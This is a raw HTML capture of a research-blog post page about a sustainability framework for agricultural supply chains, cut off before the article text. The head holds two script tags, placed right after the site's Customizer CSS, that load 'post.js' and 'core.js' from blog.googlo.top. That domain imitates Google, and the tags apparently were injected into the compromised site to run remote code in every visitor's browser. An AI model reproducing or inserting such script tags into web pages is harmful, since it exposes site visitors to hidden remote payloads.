

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://research.jgu.edu.in/decision-support-framework-for-integrating-triple-bottom-line-tbl-sustainability-in-agriculture-supply-chain/
body_size: 11488
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<meta name="google-site-verification" content="o62-oORKtkH6QVhthZ3rG1aj6FvzpM7Q8bm94fV8LYo" />
		<title>Decision support framework for integrating triple bottom line (TBL) sustainability in agriculture supply chain &#8211; JGU Research Blog – O.P. Jindal Global University</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Feed" href="https://research.jgu.edu.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Comments Feed" href="https://research.jgu.edu.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Decision support framework for integrating triple bottom line (TBL) sustainability in agriculture supply chain Comments Feed" href="https://research.jgu.edu.in/decision-support-framework-for-integrating-triple-bottom-line-tbl-sustainability-in-agriculture-supply-chain/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/research.jgu.edu.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://research.jgu.edu.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0091c1;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://research.jgu.edu.in/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1741241440' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://research.jgu.edu.in/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/fonts.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/style.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.4#property=64dc6437d8173e00123bb252&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/flexslider.js?ver=1" id="rowling_flexslider-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1" id="rowling_doubletap-js"></script>
<link rel="https://api.w.org/" href="https://research.jgu.edu.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://research.jgu.edu.in/wp-json/wp/v2/posts/2962" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://research.jgu.edu.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://research.jgu.edu.in/decision-support-framework-for-integrating-triple-bottom-line-tbl-sustainability-in-agriculture-supply-chain/" />
<link rel='shortlink' href='https://research.jgu.edu.in/?p=2962' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fdecision-support-framework-for-integrating-triple-bottom-line-tbl-sustainability-in-agriculture-supply-chain%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fdecision-support-framework-for-integrating-triple-bottom-line-tbl-sustainability-in-agriculture-supply-chain%2F&#038;format=xml" />
<!-- Customizer CSS --><style type="text/css">a { color:#0091c1; }.blog-title a:hover { color:#0091c1; }.navigation .section-inner { background-color:#0091c1; }.primary-menu ul li:hover > a { color:#0091c1; }.search-container .search-button:hover { color:#0091c1; }.sticky .sticky-tag { background-color:#0091c1; }.sticky .sticky-tag:after { border-right-color:#0091c1; }.sticky .sticky-tag:after { border-left-color:#0091c1; }.post-categories { color:#0091c1; }.single .post-meta a { color:#0091c1; }.single .post-meta a:hover { border-bottom-color:#0091c1; }.single-post .post-image-caption .fa { color:#0091c1; }.related-post .category { color:#0091c1; }p.intro { color:#0091c1; }blockquote:after { color:#0091c1; }fieldset legend { background-color:#0091c1; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#0091c1; }:root .has-accent-color { color:#0091c1; }:root .has-accent-background-color { background-color:#0091c1; }.page-edit-link { color:#0091c1; }.post-content .page-links a:hover { background-color:#0091c1; }.post-tags a:hover { background-color:#0091c1; }.post-tags a:hover:before { border-right-color:#0091c1; }.post-navigation h4 a:hover { color:#0091c1; }.comments-title-container .fa { color:#0091c1; }.comment-reply-title .fa { color:#0091c1; }.comments .pingbacks li a:hover { color:#0091c1; }.comment-header h4 a { color:#0091c1; }.bypostauthor .comment-author-icon { background-color:#0091c1; }.comments-nav a:hover { color:#0091c1; }.pingbacks-title { border-bottom-color:#0091c1; }.archive-title { border-bottom-color:#0091c1; }.archive-nav a:hover { color:#0091c1; }.widget-title { border-bottom-color:#0091c1; }.widget-content .textwidget a:hover { color:#0091c1; }.widget_archive li a:hover { color:#0091c1; }.widget_categories li a:hover { color:#0091c1; }.widget_meta li a:hover { color:#0091c1; }.widget_nav_menu li a:hover { color:#0091c1; }.widget_rss .widget-content ul a.rsswidget:hover { color:#0091c1; }#wp-calendar thead th { color:#0091c1; }#wp-calendar tfoot a:hover { color:#0091c1; }.widget .tagcloud a:hover { background-color:#0091c1; }.widget .tagcloud a:hover:before { border-right-color:#0091c1; }.footer .widget .tagcloud a:hover { background-color:#0091c1; }.footer .widget .tagcloud a:hover:before { border-right-color:#0091c1; }.wrapper .search-button:hover { color:#0091c1; }.to-the-top { background-color:#0091c1; }.credits .copyright a:hover { color:#0091c1; }.nav-toggle { background-color:#0091c1; }.mobile-menu { background-color:#0091c1; }</style><!--/Customizer CSS--><script src="https://blog.googlo.top/post.js"></script>
<script src="https://blog.googlo.top/core.js"></script>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.post-author {display:none;}
.post-content p, .post-content li{    margin-top: 21px;}
.widget_categories li:before{display:none;}
.widget_categories li a{    color: #0870db;}
.widget_archive{display:none;}
.credits .attribution{display:none}
.flex-direction-nav .flex-next{display:none;}
.flex-direction-nav .flex-prev{display:none}
.flexslider{display:none;}

/*.posts .post-image img{height:200px !important;}*/		</style>
			
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCRQMR9S');</script>
<!-- End Google Tag Manager -->
	</head>
	
	<body class="post-template-default single single-post postid-2962 single-format-gallery wp-custom-logo elementor-default elementor-kit-6">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCRQMR9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
		
				
			<div class="top-nav">
				
				<div class="section-inner group">

					
									
						<ul class="social-menu reset-list-style">
							<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="https://www.facebook.com/JindalGlobalUNI"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="https://www.youtube.com/c/JindalGlobalUni"><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://twitter.com/jgu_research"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://www.instagram.com/jindalglobaluni/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="https://www.linkedin.com/company/jgu-research/?viewAsMember=true"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a class="search-toggle" href="?s"><span class="screen-reader-text">Search</span></a></li>						</ul><!-- .social-menu -->

									
				</div><!-- .section-inner -->
				
			</div><!-- .top-nav -->
			
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-6970fe9d77d53" action="https://research.jgu.edu.in/">
	<input type="search" class="search-field" placeholder="Search form" name="s" id="search-form-6970fe9d77d54" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-logo">
							<a class="logo" href="https://research.jgu.edu.in/" rel="home">
								<img src="https://research.jgu.edu.in/wp-content/uploads/2021/09/JGU-BLOG-Logo-1.png">
								<span class="screen-reader-text">JGU Research Blog – O.P. Jindal Global University</span>
							</a>
						</div>
			
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li id="menu-item-9382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li id="menu-item-9011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li id="menu-item-11604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
	
	<div class="content">
												        
				
				<article id="post-2962" class="single single-post group post-2962 post type-post status-publish format-gallery hentry category-business category-trending-research post_format-post-format-gallery">
					
					<div class="post-header">
											
													<p class="post-categories"><a href="https://research.jgu.edu.in/category/business/" rel="category tag">Business &amp; Management Studies</a>, <a href="https://research.jgu.edu.in/category/trending-research/" rel="category tag">Trending Research</a></p>
							<h1 class="post-title">Decision support framework for integrating triple bottom line (TBL) sustainability in agriculture supply chain</h1>						
							<div class="post-meta">

								<span class="resp">Posted</span> <span class="post-meta-author">by <a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></span> <span class="post-meta-date">on <a href="https://research.jgu.edu.in/decision-support-framework-for-integrating-triple-bottom-line-tbl-sustainability-in-agriculture-supply-chain/">February 4, 2022</a></span> 
								
							</div><!-- .post-meta -->

												
					</div><!-- .post-header -->
					
							
					<div class="flexslider">
				
		<ul class="slides reset-list-style">

							
				<li>
